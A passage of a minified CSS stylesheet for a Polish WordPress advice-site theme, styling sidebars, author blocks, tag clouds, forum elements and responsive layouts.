a{color:#151515;font-family:Tahoma;width:232px;max-width:232px}.kategorie .tytuly a.more{color:#8cb625;display:block;text-align:center;margin:auto;margin-top:10px;height:auto;font-size:15px}.pytania .grid.cf{background:#faeff7;width:752px;padding-top:30px;border-bottom:1px solid #bc218e}.pytania .grid.cf.red{background:transparent!important;border-bottom:none!important}.pytania .zapytaj{font-family:'Roboto Slab',serif;text-align:center;font-size:18px;margin-bottom:18px;color:#bc218e;font-weight:300;letter-spacing:-.4px;border-bottom:solid 1px}.pytania .zapytaj a{color:#bc218e}.pytania .zapytaj .wstyd{font-weight:900}.pytania .zapytaj .uzupelnij{font-weight:500;letter-spacing:.6px}.author-block{display:block;background:#ff6803;padding:20px;margin-bottom:20px}.NokautWidget750x150{height:180px!important}.author-block hr{background-color:#dea680!important;border-top:#a84a0b 1px solid}.author-title{font-size:30px;color:#fff;text-transform:uppercase;font-weight:700;text-wrap:none}.author-posts{margin-top:20px;font-weight:700;font-size:16px;color:#000;text-transform:uppercase}.author-desc{overflow:hidden}.author-cat a{font-weight:700;font-size:16px;color:#000;text-transform:uppercase}.author-cat a:hover{color:#fff}.author-cat{font-weight:700;font-size:16px;color:#000;text-transform:uppercase;text-align:left!important}.author-opis{color:#fff;font-size:12px;line-height:21px;font-family:'Roboto Slab',serif;font-weight:700}.author-photo img{margin-bottom:15px!important;margin-right:20px;max-width:200px}.author_singpic{float:left;margin:15px;margin-bottom:0;width:90px;height:90px}.author_singpic img{width:90px;height:90px}.author-entry-title{font-size:18px;font-weight:400;line-height:18px;margin-top:15px;margin-bottom:0}.author-entry-tags{font-size:10px;font-weight:400;line-height:15px;margin-top:10px;text-align:left}.author-entry-title a{color:#000}.author-entry-tags a{color:#000}.author-entry-tags a:hover{color:#ff6803}.author-entry-summary{font-size:12px;font-weight:400;color:#000;line-height:19px}.author-entry-summary p{margin-bottom:10px!important}.author-entry-rating{height:20px;float:left}.author-entry-rating .ratingblock{float:left;background:none!important;width:100%;height:25px!important;overflow:hidden;top:5px;left:5px;color:#fff;text-align:center;margin-right:40px;padding:0;position:relative}.author-entry-rating .ratingblock:before{display:none}.author-entry-rating .ratingtext{display:none!important;visibility:hidden}.spin:last-child{display:none}.entry-summary p{margin-bottom:10px;line-height:19px}.entry-summary .more_link{font-size:14px!important}.more_link{overflow:hidden;font-size:14px}.front-sidebar,.category-sidebar{width:231px;float:right;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-khtml-border-radius:3px}.textwidget{margin-top:8px}.textwidget1{margin-top:8px;background:#9e49a6 url(/wp-content/themes/IDEOporadyRWD/images/obrazek.png) no-repeat 0 0;height:auto;overflow:hidden;color:#fff;text-align:left}.front-sidebar li,.category-sidebar>li{border:1px solid #fff;list-style:none;margin-bottom:30px;padding:10px 0}.category-sidebar>li:first-child{list-style:none}.category-sidebar{padding-top:90px}.front-sidebar li,.category-sidebar>li ul{list-style:none}.category-sidebar>li:first-child ul{margin:0}.category-sidebar>li ul li{border-bottom:1px dotted #000;margin-bottom:0;font-size:12px;line-height:19px;padding:6px 0}.front-sidebar li,.category-sidebar>li ul li a{color:#151515}.front-sidebar li,.category-sidebar>li ul li a:hover{color:#FF6803}.front-sidebar h3.front,.category-sidebar h3.category{display:none}.category-sidebar>li:first-child h2.category{display:inline;background-color:#fff0;font-size:17px;color:#4c4c4b;padding:0 20px;text-transform:uppercase;font-weight:600}h3.front{position:absolute;margin-top:-10px;display:block;background-color:#2fa7d4;color:#FFF;float:left;padding:9px 20px 5px 20px;text-transform:uppercase;font-size:16px;font-weight:700}h3.category{position:absolute;margin-top:-10px;display:block;background-color:#2fa7d4;color:#FFF;float:left;padding:9px 20px 5px 20px;text-transform:uppercase;font-size:16px;font-weight:700}.tagcloud{position:relative;top:30px;display:block;padding:15px;margin-bottom:20px;text-align:justify;background-color:#2fa7d4;line-height:20px!important;color:#000!important}.tagcloud a{font-size:10px;display:inline-block;line-height:10px;font-weight:700;font-family:arial,sans-serif;color:#000}.tagcloud a:nth-child(6n+2)}.tagcloud a:nth-child(8n+5){color:#fff;font-size:15px;line-height:10px}.tagcloud a:hover{color:#fff}.single-post .tagcloud{width:80%;position:relative;background:none;display:block;margin:0;text-align:left;line-height:normal!important;padding:0;top:5px;font-weight:400;float:left;color:#ff6803!important}.single-post .tagcloud a{font-size:12px!important;color:#ff6803;line-height:normal;font-weight:400;font-family:Roboto Slab;display:inline}.single-post .tagcloud a:nth-child(8n+5){color:#ff6803;font-size:12px}.single-post .tagcloud a:hover{text-decoration:underline;color:#ff6803}.al_archive{background-image:none!important;min-width:0!important;min-height:0!important;max-width:none!important;max-height:none!important;box-shadow:none!important;margin:0!important;position:static!important;float:left!important;line-height:15px!important;width:232px!important;height:35px!important;border-top:1px solid #ff6803!important;border-bottom:1px solid #ff6803!important;margin-top:-1px!important;overflow:visible!important;margin-left:28px!important}.tagcloud li{font:10px/10px 'Roboto Slab'}.users{clear:both}.users .orange-title span{color:#FFF;float:left;padding:9px 20px;text-transform:uppercase}.users .orange-title span:before{display:none}.users h3{background:#ff6803;color:#fff;padding:18px 20px;text-align:center;position:absolute;top:0;width:190px}.users .grid_4{width:230px}.users .grid_4 img{margin-bottom:10px}.users a.tytul{color:#151515;display:table-cell!important;height:30px!important;text-align:left!important;border-bottom:1px dotted black!important;margin-bottom:0!important;font-size:12px!important;line-height:15px!important;padding:5px 0!important;vertical-align:middle!important;width:230px!important}.users a.tytul:hover{color:#ff6803!important}.users .table{display:table}.users .row{display:table-row;height:auto;margin:auto;height:41px}.slide{display:block;height:210px}.users .grid_4 a:last-child{display:block;text-align:center;margin-top:13px;font-size:15px}.najlepsze .grid_4,.grid_12{float:none}.najlepsze .grid_4 .zdjecie{background:url(/wp-content/themes/IDEOporadyRWD/images/ikona.png);width:230px;height:222px}.najlepsze{margin-bottom:14px}.najlepsze .grid figcaption{position:absolute;bottom:16px;left:0;padding:0;color:#ed4e6e;width:100%;display:table;height:75px;background-color:#2fa7d4;overflow:hidden}figcaption.red{color:#bc2121!important;background-color:#bc2121!important}.najlepsze .grid figcaption a{line-height:18px}.bx-pager.bx-default-pager{display:none}.pytania{margin-bottom:20px;margin-top:9px}.blue-title{border-bottom:1px solid #2fa7d4;font:16px 'cantoraoneregular';clear:both;overflow:hidden;margin-bottom:17px}.najlepsze .blue-title span{background-color:#2fa7d4;color:#FFF;float:left;padding:11px 14px 3px 23px;text-transform:uppercase}.blue-title span:before{content:url(/wp-content/themes/IDEOporadyRWD/images/hit.png);float:left;margin-left:-5px;margin-top:-7px;height:33px;width:36px}.kategorie .bloczek{border:1px solid #ededf0;width:220px;height:220px;float:left;margin-left:33px}.kategorie .bloczek img{display:block;margin-left:auto;margin-right:auto;padding:10px;}.content-single{margin-top:40px;border-top:1px solid #dedede;padding-top:30px}.content-single p{color:#151515}.related-div{border:1px solid rgb(188 33 142 / .3);-webkit-background-clip:padding-box;background-clip:padding-box;width:95%;display:block;margin:5px auto 5px auto;padding:15px 15px 15px 15px}.related-div>h3{border-bottom:1px dotted #ededf0;font-size:19px}ul.related-ul{list-style-position:outside;margin-bottom:0;font-size:1em;color:green;line-height:19px;list-style-type:circle;padding-bottom:0;padding-top:6px}.related-ul li{color:#bc218e!important}.wp-caption-text{color:#bc218e;font-size:12px}#post-169{display:block;position:relative;background-image:url(/wp-content/themes/IDEOporadyRWD/images/onas_back.png);height:750px}#post-169 span.edit-link{display:none}#post-169 h2{font-size:22px;text-transform:uppercase}#post-169 p{font-size:16px;text-transform:uppercase;padding:0}#post-169 h2:after{content:none}#wlasciciel{width:330px}#uwaga{position:absolute;bottom:0;padding:20px;background-color:#fe2700}#uwaga>h2{color:#fff;float:left;margin:0;margin-right:20px}#uwaga>p{color:#fff;text-transform:none!important;font-size:14px;font-weight:regular;line-height:18px}#kontakt{position:absolute;right:0;float:right!important}#kontakt>*{display:inline}#post-169 div{float:left}#product_search-3{position:relative;display:block;height:120px;background-color:#ff6803;padding:20px}#product_search-3 h1{color:#fff;float:left;line-height:27px;font-size:24px;text-transform:uppercase;font-weight:700;font-family:'Myriad Pro',Myriad,'Liberation Sans','Nimbus Sans L','Helvetica Neue',Helvetica,Arial,sans-serif}#product_search-3 h2{color:#fff;line-height:21px;font-size:18px;font-weight:regular;text-transform:uppercase;font-family:'Myriad Pro',Myriad,'Liberation Sans','Nimbus Sans L','Helvetica Neue',Helvetica,Arial,sans-serif}#product_search-3 .product-search-box{display:table-cell;float:left;width:575px;height:35px;padding:0;padding-left:10px;border:none;color:#050505}#product_search-3 .product-search-submit{display:table-cell;float:right;height:35px;background-color:#050505}#product_search-3 form{display:block;width:100%;height:35px}.search-form-alphabet{position:absolute;bottom:0;left:0;width:100%;padding:0 20px;display:table;height:25px;background-color:#050505}.search-form-alphabet a{display:table-cell;color:#fff;font-family:'cantoraoneregular';font-weight:regular;font-size:12px;text-align:center;width:20px}.search-form-alphabet a:hover{color:#ff6803}.quotescollection_randomquote{position:relative;top:30px;display:block;padding:15px;margin-bottom:20px;text-align:justify;font-size:12px;background-color:#8cb625;line-height:20px!important;color:#fff!important}.category-sidebar li:first-child h3.category.quotesCategory{background-color:#8cb625;color:#fff;float:left;font-weight:600;padding:9px 20px;text-transform:uppercase}.quotescollection_randomquote p{margin:0}.quotescollection_randomquote q{margin:3px}.quotescollection_randomquote.li{margin-right:5px}.quotescollection_randomquote a{font-size:11px;display:inline-block;line-height:10px;font-weight:400;font-family:Roboto Slab,sans-serif;color:#000}.quotescollection_randomquote a:hover{color:#fff}.quotescollection_block{padding:0 20px 0 0}.tekst{font-size:12px;background-color:#bc218e!important;color:#fff;line-height:20px!important}.tekst-cat{font-size:12px;background-color:#8cb625;color:#fff;line-height:20px!important;display:inline}.single_tags{border-radius:0 2px 2px 0;display:inline-block;font-weight:700;line-height:1.2727272727;position:relative;text-transform:uppercase;font:16px 'cantoraoneregular';clear:both;overflow:hidden;margin-bottom:26px}.single_tags .tag-links a{background-color:#8cb625;color:#FFF;float:right;padding:9px 20px;text-transform:uppercase;font-weight:600;text-align:center}.single_tags .tag-links1 a{background-color:#FF6803;color:#FFF;float:right;padding:9px 20px;text-transform:uppercase;font-weight:600;text-align:center}.single_tags .tag-links2 a{background-color:#2FA7D4;color:#FFF;float:right;padding:9px 20px;text-transform:uppercase;font-weight:600;text-align:center}.single_tags .tag-links3 a{background-color:#bc218e;color:#FFF;float:right;padding:9px 20px;text-transform:uppercase;font-weight:600;text-align:center}div.strona{float:right;height:auto;text-align:end;overflow-x:hidden;overflow-y:hidden;width:77%;margin-right:12px}.autorzy{font:16px 'robotoslabregular';clear:both;overflow:hidden;margin-bottom:-27px}.autorzy span{color:#151515;float:left;text-transform:uppercase;font-weight:600}.users{clear:both}.users .orange-title span{color:#FFF;float:left;padding:9px 20px;text-transform:uppercase}.users .orange-title span:before{display:none}.users h3{background:#ff6803;color:#fff;padding:18px 20px;text-align:center;position:absolute;top:0;width:190px}.users .grid_4{width:230px}.users .grid_4 img{margin-bottom:10px}.users a.tytul{color:#151515;display:table-cell!important;height:30px!important;text-align:left!important;border-bottom:1px dotted black!important;margin-bottom:0!important;font-size:12px!important;line-height:15px!important;padding:5px 0!important;vertical-align:middle!important;width:230px!important}.users a.tytul:hover{color:#ff6803!important}.users .table{display:table}.users .row{display:table-row;height:auto;margin:auto;height:41px}.users .grid_4 a:last-child{display:block;text-align:center;margin-top:13px;font-size:15px}.autorposta{display:block;height:auto}.autorposta a{color:#ff6803;float:left}.opis_autora{display:none;background-color:#8cb625;color:#FFF;font-size:12px;line-height:21px;font-family:'Roboto Slab',serif;font-weight:600;padding:18px;margin-top:-20px}.opis_autora p{padding-top:0}.autor_avatar{margin-top:26px}.link a{text-align:center;color:#ff6803}.link a:hover{color:#000}.link div{text-align:center;color:#ff6803}.category-sidebar .category{overflow:hidden}.category-sidebar .category .link{overflow:hidden;text-align:center}div.single-page-categories-container{overflow:hidden}div.single-page-categories{display:inline-block;float:left;overflow:hidden;position:relative;height:auto}div.single-page-categories1{display:inline-block;float:left;margin-right:5px;line-height:12px}div.single-page-categories2{display:inline}.colorcode-1 span{margin-right:5px}.colorcode-2 span{margin-right:5px}.colorcode-3 span{margin-right:5px}.colorcode-4 span{margin-right:5px}.colorcode-5 span{margin-right:5px}.colorcode-6 span{margin-right:5px}.colorcode-7 span{margin-right:5px}.colorcode-8 span{margin-right:5px}.colorcode-9 span{margin-right:5px}.colorcode-10 span{margin-right:5px}.colorcode-11 span{margin-right:5px}.colorcode-1 a{color:#ff6803;float:left;margin-right:5px;font:12px 'Roboto Slab'}.colorcode-2 a{color:#ff6803;float:left;margin-right:5px;font:12px 'Roboto Slab'}.colorcode-3 a{background-color:#2FA7D4;color:#FFF;float:left;padding:11px 15px;text-transform:uppercase;font-weight:600;text-align:center;margin-right:5px;margin-top:5px;font:16px 'cantoraoneregular'}.colorcode-4 a{background-color:#bc218e;color:#FFF;float:left;padding:11px 15px;text-transform:uppercase;font-weight:600;text-align:center;margin-right:5px;margin-top:5px;font:16px 'cantoraoneregular'}.colorcode-5 a{background-color:#FF6803;color:#FFF;float:left;padding:11px 15px;text-transform:uppercase;font-weight:600;text-align:center;margin-right:5px;margin-top:5px;font:16px 'cantoraoneregular'}.colorcode-6 a{background-color:#8cb625;color:#FFF;float:left;padding:11px 15px;text-transform:uppercase;font-weight:600;text-align:center;margin-right:5px;margin-top:5px;font:16px 'cantoraoneregular'}.colorcode-7 a{background-color:#2FA7D4;color:#FFF;float:left;padding:11px 15px;text-transform:uppercase;font-weight:600;text-align:center;margin-right:5px;margin-top:5px;font:16px 'cantoraoneregular'}.colorcode-8 a{background-color:#bc218e;color:#FFF;float:left;padding:11px 15px;text-transform:uppercase;font-weight:600;text-align:center;margin-right:5px;margin-top:5px;font:16px 'cantoraoneregular'}.colorcode-9 a{background-color:#FF6803;color:#FFF;float:left;padding:11px 15px;text-transform:uppercase;font-weight:600;text-align:center;margin-right:5px;margin-top:5px;font:16px 'cantoraoneregular'}.colorcode-10 a{background-color:#8cb625;color:#FFF;float:left;padding:11px 15px;text-transform:uppercase;font-weight:600;text-align:center;margin-right:5px;margin-top:5px;font:16px 'cantoraoneregular'}.colorcode-11 a{background-color:#2FA7D4;color:#FFF;float:left;padding:11px 15px;text-transform:uppercase;font-weight:600;text-align:center;margin-right:5px;margin-top:5px;font:16px 'cantoraoneregular'}.site-content1{margin-top:-27px;position:relative}.category-sidebar1{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-khtml-border-radius:3px;font-size:12px}.category-sidebar1 .category1{overflow:hidden}.category-sidebar1>li:first-child h3.category1{display:inline;background-color:#fff0;font-size:17px;color:#4c4c4b;padding:0 20px;text-transform:uppercase;font-weight:600}h3.category1{position:absolute;margin-top:-10px;display:block;background-color:#2fa7d4;color:#FFF;float:left;padding:9px 20px 5px 20px;text-transform:uppercase;font-size:16px;font-weight:700}.category-sidebar1 h3.category1{display:none}.category-sidebar1>li{list-style:none;border:solid #fff;border-width:0 1px}.category-sidebar1>li:first-child{list-style:none}.single-post .category-sidebar1 li.category:nth-child(2){clear:both;padding:5px 0 0 0}.category-sidebar1>li ul{list-style:none}.category-sidebar1>li:first-child ul{margin:0}.category-sidebar1>li ul li{border-bottom:1px dotted #000;margin-bottom:0;font-size:12px;line-height:19px;padding:6px 0}.category-sidebar1>li ul li a{color:#151515}.category-sidebar1>li ul li a:hover{color:#FF6803}.forum{margin-top:14px}.forum a{color:#8cb625}.forum1 a{color:#fff;font-family:'Roboto Slab',serif;text-align:center;font-size:18px}.forum .tyt{width:232px;float:left}.forum .tyt a.more:hover{text-decoration:underline}.forum h3{background:#8cb625;color:#ffffff!important;padding:18px 20px;text-align:center;position:static;top:0;width:190px;vertical-align:center}.row{display:table-row;height:41px;margin:auto}.tyt{display:table;height:190px;max-width:230px;margin-bottom:10px}.tyt p{display:table-cell!important;height:30px!important;text-align:left!important;border-bottom:1px dotted black!important;margin-bottom:0!important;font-size:12px!important;line-height:15px!important;padding:5px 0!important;vertical-align:middle!important;width:230px!important}.tyt a{font-family:Roboto Slab;width:232px;max-width:232px}.forum .tyt a.more{color:#8cb625;display:block;text-align:center;margin:auto;margin-top:10px;font-size:15px}.bbp_show_date span:before{content:url(/wp-content/themes/IDEOporadyRWD/images/data.png);float:left;margin-left:-5px;margin-top:2px;width:25px;color:#8cb625!important}.bbp_show_date span{color:#8cb625}.bbp_show_date p{color:#8cb625}.bbp_show_user span:before{content:url(/wp-content/themes/IDEOporadyRWD/images/osoba.png);float:left;margin-left:-25px;margin-top:4px;width:25px}.bbp_show_comments span:before{content:url(/wp-content/themes/IDEOporadyRWD/images/komentarz.png);float:left;margin-left:5px;margin-top:2px;width:27px;color:#8cb625}.bbp_show_comments span{color:#8cb625}.bbp_show_detail p{font-size:14px!important;line-height:20px!important;text-align:justify!important}.klasa{display:-webkit-inline-box;height:20px;width:230px}.bbp_show_user .bbp_show_comments.klasa{position:absolute}.bbp_show_user klasa{position:absolute}.bbp_show_comments klasa{position:absolute}.category-sidebar>li:first-child h2.category{display:inline;background-color:#fff0;font-size:17px;color:#4c4c4b;padding:0 20px;text-transform:uppercase;font-weight:600}.front h2{position:absolute;margin-top:-10px;display:block;background-color:#2fa7d4;color:#FFF;float:left;padding:9px 20px 5px 20px;text-transform:uppercase;font-size:16px;font-weight:700}h2.category{position:absolute;margin-top:-10px;display:block;background-color:#2fa7d4;color:#FFF;float:left;padding:9px 20px 5px 20px;text-transform:uppercase;font-size:16px;font-weight:700}span.category{float:left;margin-right:5px;font-size:12px;color:#151515}span.category::after{content:':'}.encyklopedia_produktow{width:100%;margin-bottom:30px;display:table;height:25px;background-color:#050505}.encyklopedia_produktow a{display:table-cell;color:#fff;font-family:'cantoraoneregular';font-weight:regular;text-align:center;width:20px}.encyklopedia_produktow a:hover{color:#ff6803}.opis_kategorii{background-color:#FF6803;color:#fff;padding:20px;margin-bottom:20px;width:712px}.opis_kategorii p{font-size:15px;margin-bottom:0}.sub-menu.opis_kategorii{position:relative}.produkty .violet-title span{background-color:#2fa7d4;color:#FFF;float:left;padding:11px 14px 3px 23px;text-transform:uppercase}.produkty a{color:#fff;font-family:'Roboto Slab',serif;text-align:center;font-size:18px}.produkty h3{color:#ffffff!important;text-align:center;position:static;top:0;vertical-align:center}.czytaj_wiecej_autor{text-align:center}.nawigacja_produktow{float:left;padding-left:40px;padding-right:40px}#product_archive_nav{left:auto;right:auto}div.bbp-template-notice.info{display:none}#bbpress-forums ul.bbp-replies{border:0!important}#bbpress-forums li.bbp-header{display:none}#bbpress-forums div.bbp-reply-author img.avatar{max-width:99px}#bbpress-forums li .bbp-reply-author{background:none!important;border-top:0!important}div.bbp-reply-header{border-top:0!important}#bbpress-forums li{border-bottom:1px solid #dedede;overflow:hidden;padding-bottom:30px}#bbpress-forums li.bbp-body{border:0;padding:0}.bbp-reply-author .bbp-author-name{display:none!important}.bbp-reply-author .bbp-reply-ip{display:none!important}.zawar .bbp-author-avatar{display:none}.zawar img.avatar.photo{display:none}.bbp_anonymous_website_hide{display:none}.form-allowed-tags{display:none}.single-post .container_12.forum{display:none}.lrcounter-horizontal-vertical{position:absolute;top:-42px;right:0}@media only screen and (max-width:719px){#searchform2{display:none;width:100%;position:relative;float:left;background-color:#fff0;margin-top:0;background:#000;height:50px;overflow:hidden}#searchform2 input[type=text]{background:url(/wp-content/themes/IDEOporadyRWD/images/szukaj.png) no-repeat 15px 6px;background-position:97%;float:right;min-width:190px;padding:10px 16px;border:1px solid #fff;color:#fff;margin:6px 6px 0 0}.home #searchform2 input[type=text],.category #searchform2 input[type=text]{display:block;background:url(/wp-content/themes/IDEOporadyRWD/images/szukaj.png) no-repeat 15px 6px;background-position:97%;float:right;margin-top:5px;padding:10px 16px;border:1px solid #fff}.site-branding{width:100%;float:left;margin-top:70px}.site-branding .site-title{font-size:0;line-height:0;padding-top:0}.single-post .site-branding .site-title{padding-top:10px!important}.title-bottom:after{content:url(/wp-content/themes/IDEOporadyRWD/images/colorline.png);position:relative;top:0;left:0}.najlepsze .grid figcaption{position:relative;bottom:-94px;left:0;padding:0;color:#ed4e6e;width:100%;display:table;height:75px;background-color:#2fa7d4;overflow:hidden}#menu-menu-glowne{padding:0;margin:0}.produkty{display:none}.losowe_produkty{display:none}.pytania .grid.cf.red{display:none}.encyklopedia_produktow{display:none}.red-title{display:none}.tyt{display:table;height:190px;max-width:100%;margin-bottom:10px}.kategorie h3{background:#8cb625;color:#fff;padding:18px 0;text-align:center;position:relative;top:0;width:100%;line-height:1.4em;font-size:16px}.kategorie img{margin-bottom:0;width:100%;height:100%!important}h3{clear:both;margin:0 0 0 0}.tytuly p{color:#151515;display:table-cell!important;height:30px!important;text-align:center!important;border-bottom:1px dotted black!important;margin-bottom:0!important;font-size:12px!important;line-height:15px!important;padding:5px 0!important;vertical-align:middle!important;width:100%!important}.kategorie .tytuly{width:100%;float:left}.tytuly{display:table;height:100%;max-width:100%}a img{border:0;width:100%}.orange-title span{background-color:#FF6803;color:#FFF;float:left;padding:10px 19px 3px;text-transform:uppercase;font-weight:600;margin-top:10px}.najlepsze .grid_4 .zdjecie{background:url(/wp-content/themes/IDEOporadyRWD/images/ikona.png) center;width:100%;height:222px;background-repeat:no-repeat}ul,ol{margin:0 0 1.5em 0}ul ul,ol ol,ul ol,ol ul{margin-bottom:0;margin-left:0em}.tyt p{display:table-cell!important;height:30px!important;text-align:left!important;border-bottom:1px dotted black!important;margin-bottom:0!important;font-size:12px!important;line-height:15px!important;padding:5px 0!important;vertical-align:middle!important;width:100%!important}.home #searchform input[type=text],.category #searchform input[type=text]{display:block;background:url(/wp-content/themes/IDEOporadyRWD/images/szukaj.png) no-repeat 15px 6px;background-position:97%;float:right;margin-top:5px;padding:10px 16px;border:1px solid #fff}.index-wide{margin-top:0}.orange-title{border-bottom:1px solid #FF6803;font:16px 'cantoraoneregular';clear:both;overflow:hidden;margin-bottom:0}.green-title{border-bottom:1px solid #8cb625;font:16px 'cantoraoneregular';clear:both;overflow:hidden;margin-bottom:0}.pytania .grid.cf{background:#faeff7;width:100%;padding-top:0;border-bottom:1px solid #bc218e}.opis_kategorii{background-color:#FF6803;color:#fff;padding:0;margin-bottom:20px;width:100%}.category-ciekawostki .pytania{display:none}.front-sidebar{display:none}.category-sidebar{padding-top:0px!important;float:left;width:100%}.textwidget1{margin-top:8px;background:url(/wp-content/themes/IDEOporadyRWD/images/obrazek.png);height:auto;overflow:hidden;color:#fff;text-align:left;width:100%}.category-sidebar1{display:none}.single-post .single-page-categories-container{display:none}.single-post .lrcounter-horizontal-vertical{display:none!important}div.single-page-categories1{display:inline-block;float:left;margin-right:5px}div.single-page-categories{display:inline-block;float:left;overflow:hidden;position:relative;height:auto}#content{margin-top:0px!important}.site-content{padding-top:0}.author-desc{overflow:hidden;margin-right:15px}#post-169 p{font-size:16px;text-transform:uppercase;padding:10px 0 10px 0;float:left;width:300px;margin-left:10px}#post-169 h2{font-size:22px;text-transform:uppercase;float:left;width:300px;overflow:hidden;margin-left:10px}#wlasciciel{width:300px;float:left!important;overflow:hidden}#kontakt{position:absolute;overflow:hidden;float:left!important}#uwaga{position:absolute;bottom:0;padding:0;background-color:#fe2700;width:100%}.entry-content h2::after{display:none}}@media only screen and (min-width:720px) and (max-width:1023px){#searchform2{display:none;width:100%;position:relative;float:left;background-color:#fff0;margin-top:0;background:#000;height:50px;overflow:hidden}#searchform2 input[type=text]{background:url(/wp-content/themes/IDEOporadyRWD/images/szukaj.png) no-repeat 15px 6px;background-position:97%;float:right;min-width:550px;padding:10px 16px;border:1px solid #fff;color:#fff}.home #searchform2 input[type=text],.category #searchform2 input[type=text]{display:block;background:url(/wp-content/themes/IDEOporadyRWD/images/szukaj.png) no-repeat 15px 6px;background-position:97%;float:right;margin-top:5px;padding:10px 16px;border:1px solid #fff;margin:6px 6px 0 0}.site-branding{width:100%;float:left;margin-top:70px}.site-branding .site-title{font-size:0;line-height:0;padding-top:0}.single-post .site-branding .site-title{padding-top:10px!important}.title-bottom:after{content:url(/wp-content/themes/IDEOporadyRWD/images/colorline.png);position:relative;top:0;left:0}.najlepsze .grid figcaption{position:relative;bottom:-94px;left:0;padding:0;color:#ed4e6e;width:100%;display:table;height:75px;background-color:#2fa7d4;overflow:hidden}#menu-menu-glowne{padding:0;margin:0}.produkty{display:none}.losowe_produkty{display:none}.pytania .grid.cf.red{display:none}.encyklopedia_produktow{display:none}.red-title{display:none}.tyt{display:table;height:190px;max-width:100%;margin-bottom:10px}.kategorie h3{background:#8cb625;color:#fff;padding:18px 0;text-align:center;position:relative;top:0;width:100%;line-height:1.4em;font-size:16px}.kategorie img{margin-bottom:3px;width:100%;height:100%}.tytuly p{color:#151515;display:table-cell!important;height:30px!important;text-align:center!important;border-bottom:1px dotted black!important;margin-bottom:0!important;font-size:12px!important;line-height:15px!important;padding:5px 0!important;vertical-align:middle!important;width:100%!important}.kategorie .tytuly{width:100%;float:left}.tytuly{display:table;height:100%;max-width:100%}a img{border:0;width:100%}.orange-title span{background-color:#FF6803;color:#FFF;float:left;padding:10px 19px 3px;text-transform:uppercase;font-weight:600;margin-top:10px}.najlepsze .grid_4 .zdjecie{background:url(/wp-content/themes/IDEOporadyRWD/images/ikona.png) center;width:100%;height:222px;background-repeat:no-repeat}ul,ol{margin:0 0 1.5em 0}ul ul,ol ol,ul ol,ol ul{margin-bottom:0;margin-left:0em}.tyt p{display:table-cell!important;height:30px!important;text-align:left!important;border-bottom:1px dotted black!important;margin-bottom:0!important;font-size:12px!important;line-height:15px!important;padding:5px 0!important;vertical-align:middle!important;width:100%!important}.home #searchform input[type=text],.category #searchform input[type=text]{display:block;background:url(/wp-content/themes/IDEOporadyRWD/images/szukaj.png) no-repeat 15px 6px;background-position:97%;float:right;margin-top:5px;padding:10px 16px;border:1px solid #fff}.index-wide{margin-top:0}.orange-title{border-bottom:1px solid #FF6803;font:16px 'cantoraoneregular';clear:both;overflow:hidden;margin-bottom:0}.green-title{border-bottom:1px solid #8cb625;font:16px 'cantoraoneregular';clear:both;overflow:hidden;margin-bottom:0}.pytania .grid.cf{background:#faeff7;width:100%;padding-top:0;border-bottom:1px solid #bc218e}.opis_kategorii{background-color:#FF6803;color:#fff;padding:0;margin-bottom:20px;width:100%}.category-ciekawostki .pytania{display:none}.front-sidebar{display:none}.category-sidebar{padding-top:0px!important;float:left;width:100%}.category-sidebar1{display:none}.single-post .single-page-categories-container{display:none}.single-post .lrcounter-horizontal-vertical{display:none!important}.single-post #primary{padding:0}.textwidget1{margin-top:8px;background:url(/wp-content/themes/IDEOporadyRWD/images/obrazek.png);height:auto;overflow:hidden;color:#fff;text-align:left;width:100%}.quotescollection_block{padding:0 20px 0 10px}div.single-page-categories1{display:inline-block;float:left;margin-right:5px}div.single-page-categories{display:inline-block;float:left;overflow:hidden;position:relative;height:auto}#content{margin-top:0px!important}.site-content{padding-top:0}.author-desc{overflow:hidden;margin-right:15px}.entry-content h2::after{display:none}}@media only screen and (max-width:480px){.author-entry-summary p{display:none}}.grid{padding:0 0;margin:0;max-width:960px;margin:0 auto;list-style:none}ul.grid{margin:0}.grid li{display:inline-block;text-align:left;position:relative;padding-bottom:16px}.grid li .boximage{height:222px}.grid figure{margin:0;position:relative}.grid figure img{max-width:100%;display:block;position:relative;height:100%}.grid figcaption{position:absolute;bottom:0;left:0;padding:0;color:#ed4e6e;width:100%;*height:auto;*min-height:47px;background-color:#ff6803}.grid figcaption h3{margin:0 0 0 0;padding:0;color:#fff;line-height:1;font-size:18px;display:table-row;vertical-align:middle;text-align:center}.grid figcaption span:before{content:'by '}.grid figcaption a{text-align:center;padding:10px;display:inline-block;color:#fff;display:table-cell;vertical-align:middle;font-size:17px;line-height:23px}.pytania .grid figcaption{position:absolute;bottom:0;left:0;padding:0;color:#ed4e6e;width:100%;background-color:#bc218e}.cs-style-1 figcaption{height:100%;width:100%;opacity:0;text-align:center;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s}.no-touch .cs-style-1 figure:hover figcaption,.cs-style-1 figure.cs-hover figcaption{opacity:1;-webkit-transform:translate(15px,15px);-moz-transform:translate(15px,15px);-ms-transform:translate(15px,15px);transform:translate(15px,15px)}.cs-style-1 figcaption h3{margin-top:70px}.cs-style-1 figcaption span{display:block}.cs-style-1 figcaption a{margin-top:30px}.cs-style-2 figure img{z-index:10;-webkit-transition:-webkit-transform 0.4s;-moz-transition:-moz-transform 0.4s;transition:transform 0.4s}.no-touch .cs-style-2 figure:hover img,.cs-style-2 figure.cs-hover img{-webkit-transform:translateY(-90px);-moz-transform:translateY(-90px);-ms-transform:translateY(-90px);transform:translateY(-90px)}.cs-style-2 figcaption{height:90px;width:100%;top:auto;bottom:0}.cs-style-2 figcaption a{position:absolute;right:20px;top:30px}.cs-style-3 figure{overflow:hidden}.cs-style-3 figure img{-webkit-transition:-webkit-transform 0.4s;-moz-transition:-moz-transform 0.4s;transition:transform 0.4s}.no-touch .cs-style-3 figure:hover img,.cs-style-3 figure.cs-hover img{-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}.cs-style-3 figcaption{height:100px;width:100%;top:auto;bottom:0;opacity:0;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform 0.4s,opacity 0.1s 0.3s;-moz-transition:-moz-transform 0.4s,opacity 0.1s 0.3s;transition:transform 0.4s,opacity 0.1s 0.3s}.no-touch .cs-style-3 